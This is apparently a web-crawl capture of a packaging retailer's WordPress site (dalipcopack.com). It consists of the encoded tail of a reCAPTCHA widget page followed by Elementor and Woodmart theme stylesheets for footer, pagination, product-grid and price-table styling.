BTClsO3X3LCllI/X8KdwqjDswQoVxLCrcKXw7JMUFMXwofDlhzCkRhxAgZVw4zCrAE+QGAeFArCpgEDw4PDunDCjDPDnsK4wqvDgWokwqdPdcKtwpTDvsK2wpbDlUQUwqhBw5HDisK5Lm8ewpPDt8O0woXCgQHCgsOdBBdFwqBbZUsbw7/Drjoww4Vkw6sqWsKTc3skwpREdsOpwq8qccKzw4HCoMKHwoIcw6DCkcKVR8KZw5fDm8OhPMOMEcK9w6oSwr/DpSxPGXrDlwgBPTXDksK3wr7DscO/wqPCnMOuwqrCoAhgw5fCgcKrw5DDsntvLsOcPBQoWyfDrwLDnQPCgcKCUcK/[base64]/DrSI3wqzCl8OZw5V7CcKiwr18w5HDnHzCl8Klw5DCnHgww4JIwqnCpyvCtcKjwqh8ScO8wqDDm8OSdQfCgRlqwpzCgUUZXcORwpI+ZknDmcKcWGvCicO4TsKODMOJGsOsEXTCr8K4wrrCusKcw6fCiAJrw79gw6Bvwp4aQcK0woo2JX7Ck8OQanzDugIhPAkPTQ/DusOSw4fCvcOhwqbCrVbChzRAMRnCqk1ZN8Kfw63DvMOCwrzDucOfQ8OaGy7Dg8KXw4Mdw4RNAMO6EMOpQcKmwp9rJRVyR8Krd8OKwqnCt0VKDnbDgcOfFAV1HcKFJsOcEitLPcKIwopIw7UYVGbDlWAtwp/CpmhcUG10w6nDu8O4wpgOBg3DvMOiwoNiYANJwrgqw5treMKiaQPDgsOywpnCv1opFMO0w7A/[base64]/[base64]/DqgpOwrkjGW3CqcOkwr97wox3wpgRw6jCmznDjsOodirDvEgJSjjDpMKow4TCjsOFNQldw4XCscORwq09wpI/w4JWZzLDsnrChcOTw6fDsMODw5QxwqzDh0PCtw1Gw4jCv8KIWWJUw5EFw6TCsW8LesOufMO6f8OhZcOCwpzDrl/Dh8Osw7rDs3s0FcKiIMK7NX7DjENbYsKXEsKTwqDDk3Iodi7DkcKZwqvDgsKywq4tJBrDplDCglEtFHpCw59zNsOyw7HDscKXwo7CtsOcw5XCuMKRL8KMw4sYNsO+OQcBFEHCi8KQwocRw4Ifwr4nbsOgwpHCji5GwqcETV5/[base64]/DtCNMMh83wpV1w5wxNjbDg8K1w57DiMOEKEtswp9UFMKEw7otw4RGT8OkwoDCj0w7w5pUwp/DsjJrw7VwwqrCsgHDvkfClsOxw6HCg8KZFcO5wq7DnV4PwpsYwqtKwr1NR8Obw7poIUxtFS3DkWLCq8O9w5/[base64]/[base64]/CsXBfwrprcVzCosKULcOGRcKiwpjDh8KzwpjDmC3Dinobw5PCgMKKwql7d8KpOGTCgsOUd1zDgh9Sw4xUwoQ0JQXCuXojw4fDrcKywocmwqIBw77ClBhNfcK8w4d8wp5fwrY4Sy3CkF/DjSldw5vDmMKtw7vCrGwMwoZzag3DiTPDqcKmZ8K2wr/DtC7Cm8OIwrwqwqArwo10KXLCi05pAsOOwoQkanTDu8O8wql4w6g+MMKgc8K/GyZMwrRkw75Lw5glw75ww6k5wpPDnsKNP8Ooc8KcwqJvXMOne8KWwrVZwovCssOSwpzDgVzDrcK/[base64]/ZxnDlgdMdQ4PwqvCpMOySsOXIhDDgcKPScOgw59uwpnCo1TChsOkwp/CvCLCpMKIwpzDpF3DmEjCj8OYw4XDssKsPcOYJMKCw5txfsK4woMMw6DCg8KXesOpwpjDrX1xw7/DrzIrw6UqwqHCrjATwozDocO3w79AOsKYX8O5RBzCuwpze0M0PMOVfsK8w7oneUvCizDCtXPDucOLwpfDikAswp7DqVHCmDrCtMKjO8OkbMK/[base64]/w4zCjjocwqICwqbDkMOxYSEYw5BJBsKGDMOvdRZhw6/DpMOcZTZ7w5rDvRMKw4BZS8KnwqoYwoF2w4gtd8KIwqgdw4wxXTA7SMOYwrl8wrrCtVFQWDfDo15Dw7jDo8K2w6Mmw5/DtUYybMO/F8KgcVAAwogEw7/DssOOAMOGwoofw54lZcKfw7ocBzYiOMKYCcKrw7HDt8OLLMOGZEvCjnpZNggXeEpowq7Cs8OYEsKUf8Oaw4XDqmbDnyjDjV1twqAyw6DCoWReOVc/eMOCeCMxw5rDnVXCncKHw4dyw47CnsKBw4nDkMK3w5MBw57DtnFRw4TCmsKJw67Cp8OXw6HDnhAywq1jw6LDm8ONwq/Dt0DCr8Oew7VfNS4APnbDjHIJUjvDrz/DmTdLecK+wrzDpWDCoQBAMMKww7VhN8K7OSrCr8KGwopTMsOTCxDDscOwwqbDjMOJwqnCkBTCpFEXEgkQw7vDsMOiH8KqaGh3NcO4wq5Qw7HCt8OdwozDk8KowpvDpsKdCX/[base64]/CpGBywpvCjm8vfm7DhcKlFCIpJn/DtcO9w7YEw57Dg0bDkVzDqT7DuMO+Ln4BFlgiOVoZdsK7w48UNQAFecO6KsO8BcOFw4kfbUA2bBR6woXCp8OzXF8WEy3DgMKQw705w5PDnCB/[base64]/EsOIOMKbwrs3XS0iJMKUwrkmw7oMMWIgWQcPc8Klw5UIS1I/DybDu8OECMOUw5bDnxjDmMOiThzCg03CiHZ+LcO0w59XwqnCuMODwoMqw6sVwrVtDX43cFYWNgrCu8KwRsOMQ3Y8UsOiwoljHMOWwqFsMMORJCNXw5RXJ8OGwpPCnsOxH0wmwqw4w7TCuU/DtMKLwoZBYg7CpMK+wrHCrQ8weMKIwr7CixDDksKIw595w4VpPQvCrsK/[base64]/[base64]/wqF+w7pFK8Osw4wLKEkWEMO9cD3CqQPDo8Orwpk9wqZqwqjCoEnCsgwmZmoSLMOxw4fDhsOcwr9rHXYKw7ZFBFfDiCkUZSM6w4Vgw7o/[base64]/Dh2QBw67Ct2lUw5fCrB7DgXRDwoHDuC3DpMOpTFHDl8Kt\x22],null,[\x22conf\x22,null,\x226LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dalipcopack.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nd8U8kNJuVWUYOzKjhLau2MSgC1UKwULpzHcVEzJqGM\\u003d\x22,1,0,null,1,1768903264807,0,0,[176,145,119,137],null,[110,38],\x22RC-k_XOOtKW1Vb5rQ\x22,null,null,null,null,null,\x220dAFcWeA7zBY1NxDDmniVdUDRWjThuTeB5RftOb-qBh_6wohOnoe5D1qYn5WnFLMlkmzOPgWKrhdmVszgvEo_KxDL-zlLhSmtKCQ\x22,1768986065024]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/uploads/elementor/css/post-15111.css?ver=1729899024
body_size: 899
content:
.elementor-15111 .elementor-element.elementor-element-5e1df9b > .elementor-container{max-width:1460px;}.elementor-15111 .elementor-element.elementor-element-5e1df9b:not(.elementor-motion-effects-element-type-background), .elementor-15111 .elementor-element.elementor-element-5e1df9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-15111 .elementor-element.elementor-element-5e1df9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:75px 30px 75px 30px;}.elementor-15111 .elementor-element.elementor-element-5e1df9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15111 .elementor-element.elementor-element-0fad0b4{text-align:left;}.elementor-15111 .elementor-element.elementor-element-0fad0b4 img{width:60%;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-91e6493{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-c0de8e5 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-15111 .elementor-element.elementor-element-84c7734{text-align:left;}.elementor-15111 .elementor-element.elementor-element-84c7734 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;line-height:36px;}.elementor-15111 .elementor-element.elementor-element-84c7734 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-57eda02{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-fbfc8f2 > .elementor-element-populated{margin:55px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-c1d690f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-66c7e1f{text-align:left;}.elementor-15111 .elementor-element.elementor-element-66c7e1f .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;line-height:36px;}.elementor-15111 .elementor-element.elementor-element-66c7e1f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-133bd59{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-7941af5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15111 .elementor-element.elementor-element-fa5149a{text-align:left;}.elementor-15111 .elementor-element.elementor-element-fa5149a .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;line-height:36px;}.elementor-15111 .elementor-element.elementor-element-fa5149a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-15111 .elementor-element.elementor-element-d1d8eba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-15111 .elementor-element.elementor-element-4bf019c:not(.elementor-motion-effects-element-type-background), .elementor-15111 .elementor-element.elementor-element-4bf019c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-15111 .elementor-element.elementor-element-4bf019c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#B6B6B6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-15111 .elementor-element.elementor-element-4bf019c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15111 .elementor-element.elementor-element-ce3d1f4{text-align:center;color:#FFFFFF;letter-spacing:2.5px;}@media(max-width:1024px){.elementor-15111 .elementor-element.elementor-element-5e1df9b{padding:4em 4em 4em 4em;}}@media(max-width:767px){.elementor-15111 .elementor-element.elementor-element-5e1df9b{padding:0em 0em 0em 0em;}.elementor-15111 .elementor-element.elementor-element-f506435 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-15111 .elementor-element.elementor-element-0fad0b4{text-align:left;}.elementor-15111 .elementor-element.elementor-element-0fad0b4 img{width:80%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5{width:100%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 2em 0em 2em;}.elementor-15111 .elementor-element.elementor-element-84c7734{text-align:left;}.elementor-15111 .elementor-element.elementor-element-fbfc8f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 0px 20px 28px;}.elementor-15111 .elementor-element.elementor-element-502b813 > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-15111 .elementor-element.elementor-element-66c7e1f{text-align:left;}.elementor-15111 .elementor-element.elementor-element-7941af5{width:100%;}.elementor-15111 .elementor-element.elementor-element-7941af5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2em 2em 2em 2em;}.elementor-15111 .elementor-element.elementor-element-fa5149a{text-align:left;}}@media(min-width:768px){.elementor-15111 .elementor-element.elementor-element-f506435{width:26.286%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5{width:18.5%;}.elementor-15111 .elementor-element.elementor-element-fbfc8f2{width:15.199%;}}@media(max-width:1024px) and (min-width:768px){.elementor-15111 .elementor-element.elementor-element-f506435{width:60%;}.elementor-15111 .elementor-element.elementor-element-c0de8e5{width:40%;}.elementor-15111 .elementor-element.elementor-element-7941af5{width:40%;}}/* Start custom CSS for icon-list, class: .elementor-element-91e6493 */.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-91e6493 .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-57eda02 */.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-57eda02 .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c1d690f */.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-c1d690f .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-133bd59 */.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-133bd59 .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-d1d8eba */.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item {
   align-items: baseline;
   
}
.elementor-15111 .elementor-element.elementor-element-d1d8eba .elementor-icon-list-item i {
    padding-top:5px;
    width: 1.25em;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2
body_size: 0
content:
body .fa.fa-envelope-o,body .fa.fa-copyright,body .fa.fa-location-arrow,body .fa.fa-mobile{font-family:"woodmart-font";font-weight:400}body .fa.fa-envelope-o:before{content:"\f132"}body .fa.fa-copyright:before{content:"\f173"}body .fa.fa-location-arrow:before{content:"\f160"}body .fa.fa-mobile:before{content:"\f159"}.inline-list{margin-right:-15px;margin-left:-15px;list-style:none;--li-pl: 0;--list-mb: 0;--li-mb: 0}.inline-list li{display:inline-block;padding:5px 15px}.inline-list-with-border li{padding-top:0;padding-bottom:0}.inline-list-with-border li:not(:last-child){border-right:1px solid var(--brdcolor-gray-300)}.color-black{color:#000}.color-white{color:#fff}.main-nav-style{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.main-nav-style .color-primary{color:var(--wd-primary-color)}.whb-color-light .main-nav-style .color-primary{color:var(--wd-link-color)}.whb-color-light .main-nav-style .color-primary:hover{color:var(--wd-link-color-hover)}.table-bordered-style th,.table-bordered-style td{border:1px solid var(--brdcolor-gray-300)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://dalipcopack.com/wp-content/themes/woodmart-child/style.css?ver=6.4.2
body_size: 1000
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/

.dalipco-prev{
    background: #000;
    color: #fff;
}
.dalipco-prev:hover{
    background: #28A745;
    color: #fff;
}
.dalipco-current{
    background: #28A745;
    color: #fff;
}
.dalipco-btn:hover{
    background: #28A745;
    color: #fff;
}
.dalipco-next{
    background: #000;
    color: #fff;
}
.dalipco-next:hover{
    background: #28A745;
    color: #fff;
}
.dalipco-pagination{
    text-align: center;
}
.map-information{
    position: absolute;
    box-shadow: #8c8f8d 5px -10px 5px 5px;
    top: 15%;
    left: 50%;
    text-transform: uppercase;
    font-weight: bold;
    background: #000000bf;
    color: #fff;
    text-align: center;
    padding: 10px;
    width: 45%;
}
.whole-sale-title-container{
     position: absolute;
     top: 20%;
     left: 10%;
     text-align: center;
     width: 80%;
    /*top: 30%;
    width: 30%;
    left: 20%;
    padding: 10px 20px;
    background: #28a746;
    text-align: center; */
}
.whole-sale-title-container h2{
    font-weight: 900;
    color: #fff;
    font-size: 40px;
    line-height: 2;
}

.whole-sale-program-section{
    position: relative;
}
#sign-up-for-the-program{
    position: absolute;
    left: 10%;
    top: 20%;
}
.dalipco-title-weight{
    font-weight: 900;
    font-size: 40px;
    margin: 0;
    padding: 0;
}
.dalipco-card-link{
    text-transform: uppercase;
    text-decoration: none;
}
.dalipco-card-footer{
    background:none;
    border-top: 1px solid #eee;
}
.dalipco-card-icon{
    border: 5px solid #000;
}
.background-for-section-9{
    height: 25vw;
    position: absolute;
    bottom: 0;
    left: 15px;
    width: 100%;
}
#section-9{
    position: relative;
}
#bg-section-5{
    background-image: url("./images/program.webp");
    background-position: center;
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    
}
#bg-section-1{
    background-image: url("./images/warehouse.webp");
    background-position: center;
    height: 500px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.whole-sale-title-container h2 {
    font-weight: 900;
    color: #fff;
    font-size: 40px;
    line-height: 2;
}
#whole-sale-section-2{
margin-top: -5%;

}
#card-section-2{
    
}

.whole-sale-section-1{
    position: relative;
}
.btn-dalipco{
    background: #28A745;
    color: #fff;
    border: 1px solid transparent;
}
.btn-dalipco:hover{
    background: none;
    border:  1px solid #28A745;
    color: #28A745;
}
.wd-accordion-content{opacity:1 !important;}
div.quantity input[type="number"]{
    width:auto;}
}
.whb-sticked .wd-switch-logo .wd-main-logo, .whb-clone .wd-switch-logo .wd-main-logo{
    display:block !important;
}
.article-body-container {
	box-shadow: rgb(17 17 26 / 10%) 0px 0px 16px;
    border: 1px solid rgb(17 17 26 / 10%);
    border-radius: 4px;
}
.wd-load-more {
	border-color:#28A745;
}
.wd-load-more:not(:hover) {
    background-color: transparent !important;
}
.category-grid-item .wd-entities-title{
	color: #28A745;
}
.more-products a {
    border-bottom: 2px solid #28A745;
}
.pagin-style-2 .flickity-page-dots li {
	color: #28A745!important;
}
@media (min-width: 769px){
	.cat-design-default.categories-with-shadow .wrapp-category {
		box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px!important;
	}
}
h1.product_title.entry-title.wd-entities-title {
	font-family: inherit;
}
.product-grid-item .wd-entities-title, .product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links {
	font-family: inherit;
}
.product-tabs-wrapper ul.pagination li:last-child {
    margin-bottom:10px;
}
.woocommerce-breadcrumb a, .yoast-breadcrumb a {
    color: #333333;
}
span.breadcrumb-last {
    color: #03220a;
}
.product-short-description ul li {
    color: #000000;
}
span.sku {
    color: #000;
}
span.posted_in a {
    color: #000;
}
.tier-pricing-summary-table__bottom div b span {
    color: #000;
}
.price-rule-active td {
	background-color: unset;
    background-color: #28A745 !important;
}
.price-rules-table-wrapper table tr {
    cursor: pointer;
    color: #000;
}
tr.price-rule-active td:first-child{
    color: #fff;
	font-weight:bold;
}
tr.price-rule-active td:last-child span:last-child {
    color: #fff;
}
td.woocommerce-product-attributes-item__value {
    color: #000;
}
.product-grid-item .wd-product-cats a, .product-grid-item .wd-product-brands-links a {
    display: inline-block;
    color: #222222!important;
}
.page-description p {
    color: #222;
}
.wd-products-per-page .per-page-variation {
    display: inline-block;
    padding: 0 7px;
    color: #000;
    vertical-align: middle;
}
.wd-products-per-page .per-page-variation.current-variation {
    color: #198754;
    font-weight: 600;
}
.price {
	color: #198754;
	font-weight: 600;
}
}